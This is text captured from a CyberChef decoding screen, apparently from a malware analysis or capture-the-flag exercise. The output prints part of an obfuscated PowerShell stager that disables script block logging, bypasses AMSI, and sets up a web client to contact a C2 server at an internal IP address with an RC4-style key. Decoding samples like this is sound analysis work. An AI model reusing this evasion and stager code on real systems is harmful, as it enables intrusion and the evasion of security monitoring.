 Operations
find
Find / Replace
Affine Cipher Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Index of Coincidence
Extract domains
Fuzzy Match
Magic
Snefru
XOR Brute Force
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Find / Replace
Find
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
AYQB0AGkAYwAnACkALgBTAEUAdABWAEEAbABVAGUAKAAkAE4AdQBMAEwALAAoAE4ARQB3AC0ATwBCAGoAZQBDAHQAIABDAG8ATABMAEUAYwBUAG
kATwBOAFMALgBHAGUATgBlAHIASQBjAC4ASABBAHMASABTAGUAdABbAFMAVAByAGkAbgBnAF0AKQApAH0AJABSAGUARgA9AFsAUgBlAGYAXQAuA
EEAcwBTAEUATQBCAGwAeQAuAEcAZQBUAFQAeQBQAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBh
AHQAaQBvAG4ALgBBAG0AcwBpACcAKwAnAFUAdABpAGwAcwAnACkAOwAkAFIAZQBmAC4ARwBFAHQARgBJAGUATABkACgAJwBhAG0AcwBpAEkAbgB
pAHQARgAnACsAJwBhAGkAbABlAGQAJwAsACcATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkALgBTAEUAdABWAEEATAB1AGUAKA
AkAE4AVQBMAGwALAAkAHQAUgBVAGUAKQA7AH0AOwBbAFMAWQBTAHQARQBtAC4ATgBlAFQALgBTAGUAcgB2AEkAQwBlAFAAbwBJAE4AdABNAEEAb
gBBAGcARQBSAF0AOgA6AEUAWABwAGUAQwBUADEAMAAwAEMAbwBuAHQASQBOAHUAZQA9ADAAOwAkADcAYQA2AGUARAA9AE4AZQBXAC0ATwBCAEoA
ZQBDAFQAIABTAFkAcwB0AGUATQAuAE4AZQB0AC4AVwBFAGIAQwBsAEkAZQBOAFQAOwAkAHUAPQAnAE0AbwB6AGkAbABsAGEALwA1AC4AMAAgACg
AVwBpAG4AZABvAHcAcwAgAE4AVAAgADYALgAxADsAIABXAE8AVwA2ADQAOwAgAFQAcgBpAGQAZQBuAHQALwA3AC4AMAA7ACAAcgB2ADoAMQAxAC
4AMAApACAAbABpAGsAZQAgAEcAZQBjAGsAbwAnADsAJABzAGUAcgA9ACQAKABbAFQAZQBYAFQALgBFAE4AQwBvAGQAaQBOAEcAXQA6ADoAVQBuA
GkAYwBvAGQARQAuAEcAZQB0AFMAdAByAGkATgBHACgAWwBDAG8ATgBWAGUAUgBUAF0AOgA6AEYAcgBvAE0AQgBBAFMAZQA2ADQAUwB0AFIASQBu
AEcAKAAnAGEAQQBCADAAQQBIAFEAQQBjAEEAQQA2AEEAQwA4AEEATAB3AEEAeABBAEQAQQBBAEwAZwBBAHgAQQBEAEEAQQBMAGcAQQB4AEEARAB
6711
65
4489→4491 (2 selected)
Raw Bytes
LF
Output
Find
next
previous
all
match case
regexp
by word
u('EnableScriptBlockInvocationLogging',0);$a18e1['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerS
hell\ScriptB'+'lockLogging']=$VAl}ELsE{[ScRipTBlOCK]."GeTFIE`Ld"
('signatures','N'+'onPublic,Static').SEtVAlUe($NuLL,(NEw-OBjeCt CoLLEcTiONS.GeNerIc.HAsHSet[STring]))}$ReF=
[Ref].AsSEMBly.GeTTyPe('System.Management.Automation.Amsi'+'Utils');$Ref.GEtFIeLd('amsiInitF'+'ailed','NonPubli
c,Static').SEtVALue($NULl,$tRUe);};[SYStEm.NeT.ServICePoINtMAnAgER]::EXpeCT100ContINue=0;$7a6eD=NeW-OBJeCT
SYsteM.Net.WEbClIeNT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko';$ser=$([TeXT.ENCodiNG]::UnicodE.GetStriNG([CoNVeRT]::FroMBASe64StRInG('aAB0AHQAcAA6AC8ALwAxADAALgAxADAAL
gAxADAALgA1AA==')));$t='/news.php';$7A6Ed.HEAders.Add('User-Agent',$u);$7a6Ed.PROxY=
[SySTEm.NET.WebREQUesT]::DefAULtWeBPRoXY;$7a6ED.PROXY.CRedEntIAlS =
[SYsTEM.NEt.CRedENTIaLCachE]::DEFaUltNETwoRKCrEdeNtIALS;$Script:Proxy = $7a6ed.Proxy;$K=
[SysteM.TeXT.EnCoDIng]::ASCII.GeTByTeS('qm.@)5y?XxuSA-=VD467*|OLWB~rn8^I');$R={$D,$K=$Args;$S=0..255;0..255|%
2814
5
8ms
Raw Bytes
LF